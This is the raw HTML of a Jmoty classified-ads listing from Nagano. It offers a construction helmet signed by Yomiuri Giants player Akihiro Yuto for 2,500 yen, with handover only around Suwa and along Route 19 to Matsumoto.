.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.crGFr{color:#6D6D6D;}/*!sc*/
data-styled.g363[id="sc-9cc1dae5-3"]{content:"crGFr,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hPaafW{max-width:250px;margin:0 auto;}/*!sc*/
data-styled.g382[id="sc-d2067980-0"]{content:"hPaafW,"}/*!sc*/
.ewskHP{margin-top:8px;}/*!sc*/
data-styled.g383[id="sc-d2067980-1"]{content:"ewskHP,"}/*!sc*/
.hPcwYw{margin-top:16px;}/*!sc*/
data-styled.g387[id="sc-62095f5a-1"]{content:"hPcwYw,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">読売ジャイアンツ秋広 優人選手直筆サイン入り工事用ヘルメット (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/nagano/sale-spo/article-1b3x5v" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">長野<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-spo">スポーツ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-spo/g-1659">野球</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-spo/g-1659">長野県の野球</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-spo/g-1659/a-398-suwa">諏訪市の野球</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメット</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメット<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 1b3x5v）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2024年8月14日 17:37</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年7月3日 09:40</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメットのサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメットの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6683bd51f888e418ab3ec8d1/thumb_m_IMG_1654.jpg"/></div></button><button aria-label="読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメットのサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメットの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6683bd51691efe192588bb6a/thumb_m_IMG_1655.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E8%AA%AD%E5%A3%B2%E3%82%B8%E3%83%A3%E3%82%A4%E3%82%A2%E3%83%B3%E3%83%84%E3%80%80%E7%A7%8B%E5%BA%83%20%E5%84%AA%E4%BA%BA%E9%81%B8%E6%89%8B%E3%80%80%E7%9B%B4%E7%AD%86%E3%82%B5%E3%82%A4%E3%83%B3%E5%85%A5%E3%82%8A%E5%B7%A5%E4%BA%8B%E7%94%A8%E3%83%98%E3%83%AB%E3%83%A1%E3%83%83%E3%83%88%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fnagano%2Fsale-spo%2Farticle-1b3x5v" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fnagano%2Fsale-spo%2Farticle-1b3x5v&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">ご覧頂きありがとうございます

⚠️お問い合わせを頂くのは嬉しいのですが
　受渡場所が長野県の諏訪地区と
　松本までのR19沿線のみという事を
　踏まえて、お問い合わせください

● ワークマン売っている黒色のヘルメットに
　書いてもらった物です

● 外観の状態は、個人差もございますので
　　画像にてご確認の上購入ご検討下さい＼(^-^)／</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">2,500円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-spo/g-1659">野球</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/nagano/sale-spo/g-all/a-398-suwa">諏訪市</a></div></div></td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 eqDUHS sc-d2067980-0 hPaafW sc-62095f5a-1 hPcwYw"><img variant="responsive" alt="新着通知を受け取る" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/not_found_text.png"/><button class="sc-2ffc25e9-0 hTJOjh sc-d2067980-1 ewskHP">新着投稿の通知を受け取る</button></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/664d51a9e0c4a0030a2a1d04">がらくた好きの田舎者</a></div><div>男性</div><div>投稿： <!-- -->247</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 